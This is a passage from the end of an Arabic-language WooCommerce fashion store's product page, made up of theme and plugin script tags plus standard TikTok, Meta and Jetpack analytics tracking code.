/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"71345","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "71345" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696e03ce329d3_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0645\u0644\u0627\u0628\u0633",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol199.._71345"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "5ea86753-5fed-411b-b87b-bdeb0bc792cc"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":71345,"pn":"\u0645\u0644\u0627\u0628\u0633","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0639\u064a\u062f \u0627\u0644\u062d\u0628/\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0641\u0633\u0627\u062a\u064a\u0646","\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629","\u0645\u0644\u0627\u0628\u0633"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 13:13:34 -->